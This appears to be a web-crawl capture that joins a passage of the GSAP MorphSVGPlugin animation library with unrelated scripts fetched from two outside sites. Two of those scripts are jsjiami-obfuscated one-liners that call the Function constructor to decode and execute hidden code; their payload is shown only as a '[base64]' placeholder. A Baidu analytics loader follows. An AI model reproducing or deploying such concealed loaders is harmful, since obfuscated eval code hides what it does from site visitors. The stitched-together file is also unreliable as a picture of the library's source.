			for (i = startIndex; i < l; i++) {
				size = pool[i].size || _getSize(pool[i]);
				if (size < minSize) {
					break;
				}
				dx = pool[i].centerX - cx;
				dy = pool[i].centerY - cy;
				d = Math.sqrt(dx * dx + dy * dy);
				if (d < min) {
					index = i;
					min = d;
				}
			}
			d = pool[index];
			pool.splice(index, 1);
			return d;
		},
		_equalizeSegmentQuantity = function(start, end, shapeIndex, map) { //returns an array of shape indexes, 1 for each segment.
			var dif = end.length - start.length,
				longer = dif > 0 ? end : start,
				shorter = dif > 0 ? start : end,
				added = 0,
				sortMethod = (map === "complexity") ? _sortByComplexity : _sortBySize,
				sortRatio = (map === "position") ? 0 : (typeof(map) === "number") ? map : 0.8,
				i = shorter.length,
				shapeIndices = (typeof(shapeIndex) === "object" && shapeIndex.push) ? shapeIndex.slice(0) : [shapeIndex],
				reverse = (shapeIndices[0] === "reverse" || shapeIndices[0] < 0),
				log = (shapeIndex === "log"),
				eb, sb, b, x, y, offsetX, offsetY;
			if (!shorter[0]) {
				return;
			}
			if (longer.length > 1) {
				start.sort(sortMethod);
				end.sort(sortMethod);
				offsetX = longer.size || _getTotalSize(longer); //ensures centerX and centerY are defined (used below).
				offsetX = shorter.size || _getTotalSize(shorter);
				offsetX = longer.centerX - shorter.centerX;
				offsetY = longer.centerY - shorter.centerY;
				if (sortMethod === _sortBySize) {
					for (i = 0; i < shorter.length; i++) {
						longer.splice(i, 0, _getClosestSegment(shorter[i], longer, i, sortRatio, offsetX, offsetY));
					}
				}
			}
			if (dif) {
				if (dif < 0) {
					dif = -dif;
				}
				if (longer[0].length > shorter[0].length) { //since we use shorter[0] as the one to map the origination point of any brand new fabricated segments, do any subdividing first so that there are more points to choose from (if necessary)
					_subdivideBezier(shorter[0], ((longer[0].length - shorter[0].length)/6) | 0);
				}
				i = shorter.length;
				while (added < dif) {
					x = longer[i].size || _getSize(longer[i]); //just to ensure centerX and centerY are calculated which we use on the next line.
					b = _getClosestAnchor(shorter, longer[i].centerX, longer[i].centerY);
					x = b[0];
					y = b[1];
					shorter[i++] = [x, y, x, y, x, y, x, y];
					shorter.totalPoints += 8;
					added++;
				}
			}
			for (i = 0; i < start.length; i++) {
				eb = end[i];
				sb = start[i];
				dif = eb.length - sb.length;
				if (dif < 0) {
					_subdivideBezier(eb, (-dif/6) | 0);
				} else if (dif > 0) {
					_subdivideBezier(sb, (dif/6) | 0);
				}
				if (reverse && !sb.reversed) {
					_reverseBezier(sb);
				}
				shapeIndex = (shapeIndices[i] || shapeIndices[i] === 0) ? shapeIndices[i] : "auto";
				if (shapeIndex) {
					//if start shape is closed, find the closest point to the start/end, and re-organize the bezier points accordingly so that the shape morphs in a more intuitive way.
					if (sb.closed || (Math.abs(sb[0] - sb[sb.length - 2]) < 0.5 && Math.abs(sb[1] - sb[sb.length - 1]) < 0.5)) {
						if (shapeIndex === "auto" || shapeIndex === "log") {
							shapeIndices[i] = shapeIndex = _getClosestShapeIndex(sb, eb, i === 0);
							if (shapeIndex < 0) {
								reverse = true;
								_reverseBezier(sb);
								shapeIndex = -shapeIndex;
							}
							_offsetBezier(sb, shapeIndex * 6);

						} else if (shapeIndex !== "reverse") {
							if (i && shapeIndex < 0) { //only happens if an array is passed as shapeIndex and a negative value is defined for an index beyond 0. Very rare, but helpful sometimes.
								_reverseBezier(sb);
							}
							_offsetBezier(sb, (shapeIndex < 0 ? -shapeIndex : shapeIndex) * 6);
						}
					//otherwise, if it's not a closed shape, consider reversing it if that would make the overall travel less
					} else if (!reverse && (shapeIndex === "auto" && (Math.abs(eb[0] - sb[0]) + Math.abs(eb[1] - sb[1]) + Math.abs(eb[eb.length - 2] - sb[sb.length - 2]) + Math.abs(eb[eb.length - 1] - sb[sb.length - 1]) > Math.abs(eb[0] - sb[sb.length - 2]) + Math.abs(eb[1] - sb[sb.length - 1]) + Math.abs(eb[eb.length - 2] - sb[0]) + Math.abs(eb[eb.length - 1] - sb[1])) || (shapeIndex % 2))) {
						_reverseBezier(sb);
						shapeIndices[i] = -1;
						reverse = true;
					} else if (shapeIndex === "auto") {
						shapeIndices[i] = 0;
					} else if (shapeIndex === "reverse") {
						shapeIndices[i] = -1;
					}
					if (sb.closed !== eb.closed) { //if one is closed and one isn't, don't close either one otherwise the tweening will look weird (but remember, the beginning and final states will honor the actual values, so this only affects the inbetween state)
						sb.closed = eb.closed = false;
					}
				}
			}
			if (log) {
				_log("shapeIndex:[" + shapeIndices.join(",") + "]");
			}
			return shapeIndices;
		},
		_pathFilter = function(a, shapeIndex, map, precompile) {
			var start = _pathDataToBezier(a[0]),
				end = _pathDataToBezier(a[1]);
			if (!_equalizeSegmentQuantity(start, end, (shapeIndex || shapeIndex === 0) ? shapeIndex : "auto", map)) {
				return; //malformed path data or null target
			}
			a[0] = _bezierToPathData(start);
			a[1] = _bezierToPathData(end);
			if (precompile === "log" || precompile === true) {
				_log('precompile:["' + a[0] + '","' + a[1] + '"]');
			}
		},
		_buildPathFilter = function(shapeIndex, map, precompile) {
			return (map || precompile || shapeIndex || shapeIndex === 0) ? function(a) {
				_pathFilter(a, shapeIndex, map, precompile);
			} : _pathFilter;
		},
		_offsetPoints = function(text, offset) {
			if (!offset) {
				return text;
			}
			var a = text.match(_numbersExp) || [],
				l = a.length,
				s = "",
				inc, i, j;
			if (offset === "reverse") {
				i = l-1;
				inc = -2;
			} else {
				i = (((parseInt(offset, 10) || 0) * 2 + 1) + l * 100) % l;
				inc = 2;
			}
			for (j = 0; j < l; j += 2) {
				s += a[i-1] + "," + a[i] + " ";
				i = (i + inc) % l;
			}
			return s;
		},
		//adds a certain number of points while maintaining the polygon/polyline shape (so that the start/end values can have a matching quantity of points to animate). Returns the revised string.
		_equalizePointQuantity = function(a, quantity) {
			var tally = 0,
				x = parseFloat(a[0]),
				y = parseFloat(a[1]),
				s = x + "," + y + " ",
				max = 0.999999,
				newPointsPerSegment, i, l, j, factor, nextX, nextY;
			l = a.length;
			newPointsPerSegment = quantity * 0.5 / (l * 0.5 - 1);
			for (i = 0; i < l-2; i += 2) {
				tally += newPointsPerSegment;
				nextX = parseFloat(a[i+2]);
				nextY = parseFloat(a[i+3]);
				if (tally > max) { //compare with 0.99999 instead of 1 in order to prevent rounding errors
					factor = 1 / (Math.floor(tally) + 1);
					j = 1;
					while (tally > max) {
						s += (x + (nextX - x) * factor * j).toFixed(2) + "," + (y + (nextY - y) * factor * j).toFixed(2) + " ";
						tally--;
						j++;
					}
				}
				s += nextX + "," + nextY + " ";
				x = nextX;
				y = nextY;
			}
			return s;
		},
		_pointsFilter = function(a) {
			var startNums = a[0].match(_numbersExp) || [],
				endNums = a[1].match(_numbersExp) || [],
				dif = endNums.length - startNums.length;
			if (dif > 0) {
				a[0] = _equalizePointQuantity(startNums, dif);
			} else {
				a[1] = _equalizePointQuantity(endNums, -dif);
			}
		},
		_buildPointsFilter = function(shapeIndex) {
			return !isNaN(shapeIndex) ? function(a) {
				_pointsFilter(a);
				a[1] = _offsetPoints(a[1], parseInt(shapeIndex, 10));
			} : _pointsFilter;
		},
		_createPath = function(e, ignore) {
			var path = document.createElementNS("http://www.w3.org/2000/svg", "path"),
				attr = Array.prototype.slice.call(e.attributes),
				i = attr.length;
			ignore = "," + ignore + ",";
			while (--i > -1) {
				if (ignore.indexOf("," + attr[i].nodeName + ",") === -1) {
					path.setAttributeNS(null, attr[i].nodeName, attr[i].nodeValue);
				}
			}
			return path;
		},
		_convertToPath = function(e, swap) {
			var type = e.tagName.toLowerCase(),
				circ = 0.552284749831,
				data, x, y, r, ry, path, rcirc, rycirc, points, w, h, x2, x3, x4, x5, x6, y2, y3, y4, y5, y6;
			if (type === "path" || !e.getBBox) {
				return e;
			}
			path = _createPath(e, "x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points");
			if (type === "rect") {
				r = +e.getAttribute("rx") || 0;
				ry = +e.getAttribute("ry") || 0;
				x = +e.getAttribute("x") || 0;
				y = +e.getAttribute("y") || 0;
				w = (+e.getAttribute("width") || 0) - r * 2;
				h = (+e.getAttribute("height") || 0) - ry * 2;
				if (r || ry) { //if there are rounded corners, render cubic beziers
					x2 = x + r * (1 - circ);
					x3 = x + r;
					x4 = x3 + w;
					x5 = x4 + r * circ;
					x6 = x4 + r;
					y2 = y + ry * (1 - circ);
					y3 = y + ry;
					y4 = y3 + h;
					y5 = y4 + ry * circ;
					y6 = y4 + ry;
					data = "M" + x6 + "," + y3 + " V" + y4 + " C" + [x6, y5, x5, y6, x4, y6, x4 - (x4 - x3) / 3, y6, x3 + (x4 - x3) / 3, y6, x3, y6, x2, y6, x, y5, x, y4, x, y4 - (y4 - y3) / 3, x, y3 + (y4 - y3) / 3, x, y3, x, y2, x2, y, x3, y, x3 + (x4 - x3) / 3, y, x4 - (x4 - x3) / 3, y, x4, y, x5, y, x6, y2, x6, y3].join(",") + "z";
				} else {
					data = "M" + (x + w) + "," + y + " v" + h + " h" + (-w) + " v" + (-h) + " h" + w + "z";
				}

			} else if (type === "circle" || type === "ellipse") {
				if (type === "circle") {
					r = ry = +e.getAttribute("r") || 0;
					rycirc = r * circ;
				} else {
					r = +e.getAttribute("rx") || 0;
					ry = +e.getAttribute("ry") || 0;
					rycirc = ry * circ;
				}
				x = +e.getAttribute("cx") || 0;
				y = +e.getAttribute("cy") || 0;
				rcirc = r * circ;
				data = "M" + (x+r) + "," + y + " C" + [x+r, y + rycirc, x + rcirc, y + ry, x, y + ry, x - rcirc, y + ry, x - r, y + rycirc, x - r, y, x - r, y - rycirc, x - rcirc, y - ry, x, y - ry, x + rcirc, y - ry, x + r, y - rycirc, x + r, y].join(",") + "z";
			} else if (type === "line") {
				data = "M" + e.getAttribute("x1") + "," + e.getAttribute("y1") + " L" + e.getAttribute("x2") + "," + e.getAttribute("y2");
			} else if (type === "polyline" || type === "polygon") {
				points = (e.getAttribute("points") + "").match(_numbersExp) || [];
				x = points.shift();
				y = points.shift();
				data = "M" + x + "," + y + " L" + points.join(",");
				if (type === "polygon") {
					data += "," + x + "," + y + "z";
				}
			}
			path.setAttribute("d", data);
			if (swap && e.parentNode) {
				e.parentNode.insertBefore(path, e);
				e.parentNode.removeChild(e);
			}

			return path;
		},
		_parseShape = function(shape, forcePath, target) {
			var isString = typeof(shape) === "string",
				e, type;
			if (!isString || (shape.match(_numbersExp) || []).length < 3) {
				e = isString ? TweenLite.selector(shape) : [shape];
				if (e && e[0]) {
					e = e[0];
					type = e.nodeName.toUpperCase();
					if (forcePath && type !== "PATH") { //if we were passed an element (or selector text for an element) that isn't a path, convert it.
						e = _convertToPath(e, false);
						type = "PATH";
					}
					shape = e.getAttribute(type === "PATH" ? "d" : "points") || "";
					if (e === target) { //if the shape matches the target element, the user wants to revert to the original which should have been stored in the data-original attribute
						shape = e.getAttributeNS(null, "data-original") || shape;
					}
				} else {
					_log("WARNING: invalid morph to: " + shape);
					shape = false;
				}
			}
			return shape;
		},
		_morphMessage = "Use MorphSVGPlugin.convertToPath(elementOrSelectorText) to convert to a path before morphing.",



		MorphSVGPlugin = _gsScope._gsDefine.plugin({
			propName: "morphSVG",
			API: 2,
			global: true,
			version: "0.8.1",

			//called when the tween renders for the first time. This is where initial values should be recorded and any setup routines should run.
			init: function(target, value, tween) {
				var type, p, pt, shape, isPoly;
				if (typeof(target.setAttribute) !== "function") {
					return false;
				}
				type = target.nodeName.toUpperCase();
				isPoly = (type === "POLYLINE" || type === "POLYGON");
				if (type !== "PATH" && !isPoly) {
					_log("WARNING: cannot morph a <" + type + "> SVG element. " + _morphMessage);
					return false;
				}
				p = (type === "PATH") ? "d" : "points";
				if (typeof(value) === "string" || value.getBBox || value[0]) {
					value = {shape:value};
				}
				shape = _parseShape(value.shape || value.d || value.points || "", (p === "d"), target);
				if (isPoly && _commands.test(shape)) {
					_log("WARNING: a <" + type + "> cannot accept path data. " + _morphMessage);
					return false;
				}
				if (shape) {
					this._target = target;
					if (!target.getAttributeNS(null, "data-original")) {
						target.setAttributeNS(null, "data-original", target.getAttribute(p)); //record the original state in a data-original attribute so that we can revert to it later.
					}
					pt = this._addTween(target, "setAttribute", target.getAttribute(p) + "", shape + "", "morphSVG", false, p, (typeof(value.precompile) === "object") ? function(a) {a[0] = value.precompile[0]; a[1] = value.precompile[1];} : (p === "d") ? _buildPathFilter(value.shapeIndex, value.map || MorphSVGPlugin.defaultMap, value.precompile) : _buildPointsFilter(value.shapeIndex));
					if (pt) {
						this._overwriteProps.push("morphSVG");
						pt.end = shape;
						pt.endProp = p;
					}
				}
				return true;
			},

			set: function(ratio) {
				var pt;
				this._super.setRatio.call(this, ratio);
				if (ratio === 1) {
					pt = this._firstPT;
					while (pt) {
						if (pt.end) {
							this._target.setAttribute(pt.endProp, pt.end); //make sure the end value is exactly as specified (in case we had to add fabricated points during the tween)
						}
						pt = pt._next;
					}
				}
			}

		});

	MorphSVGPlugin.pathFilter = _pathFilter;
	MorphSVGPlugin.pointsFilter = _pointsFilter;
	MorphSVGPlugin.subdivideRawBezier = _subdivideBezier;
	MorphSVGPlugin.defaultMap = "size";
	MorphSVGPlugin.pathDataToRawBezier = function(data) {
		return _pathDataToBezier(_parseShape(data, true));
	};
	MorphSVGPlugin.equalizeSegmentQuantity = _equalizeSegmentQuantity;

	MorphSVGPlugin.convertToPath = function(targets, swap) {
		if (typeof(targets) === "string") {
			targets = TweenLite.selector(targets);
		}
		var a = (!targets || targets.length === 0) ? [] : (targets.length && targets[0] && targets[0].nodeType) ? Array.prototype.slice.call(targets, 0) : [targets],
			i = a.length;
		while (--i > -1) {
			a[i] = _convertToPath(a[i], (swap !== false));
		}
		return a;
	};

	MorphSVGPlugin.pathDataToBezier = function(data, vars) { //converts SVG path data into an array of {x, y} objects that can be plugged directly into a bezier tween. You can optionally pass in a 2D matrix like [a, b, c, d, tx, ty] containing numbers that should transform each point.
		var bezier = _pathDataToBezier(_parseShape(data, true))[0] || [],
			prefix = 0,
			a, i, l, matrix, offsetX, offsetY, bbox, e;
		vars = vars || {};
		e = vars.align || vars.relative;
		matrix = vars.matrix || [1,0,0,1,0,0];
		offsetX = vars.offsetX || 0;
		offsetY = vars.offsetY || 0;
		if (e === "relative" || e === true) {
			offsetX -= bezier[0] * matrix[0] + bezier[1] * matrix[2];
			offsetY -= bezier[0] * matrix[1] + bezier[1] * matrix[3];
			prefix = "+=";
		} else {
			offsetX += matrix[4];
			offsetY += matrix[5];
			if (e) {
				e = (typeof(e) === "string") ? TweenLite.selector(e) : [e];
				if (e && e[0]) {
					bbox = e[0].getBBox() || {x:0, y:0};
					offsetX -= bbox.x;
					offsetY -= bbox.y;
				}
			}
		}
		a = [];
		l = bezier.length;
		if (matrix) {
			for (i = 0; i < l; i+=2) {
				a.push({x:prefix + (bezier[i] * matrix[0] + bezier[i+1] * matrix[2] + offsetX), y:prefix + (bezier[i] * matrix[1] + bezier[i+1] * matrix[3] + offsetY)});
			}
		} else {
			for (i = 0; i < l; i+=2) {
				a.push({x:prefix + (bezier[i] + offsetX), y:prefix + (bezier[i+1] + offsetY)});
			}
		}
		return a;
	};



}); if (_gsScope._gsDefine) { _gsScope._gsQueue.pop()(); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/@public/base.js
body_size: 451
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript
request_url: https://777888999abc.com/tj.js
body_size: 2753
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/@public/js.js
body_size: 222
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc6878841e1b0ed111623e81d4a0e7c2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
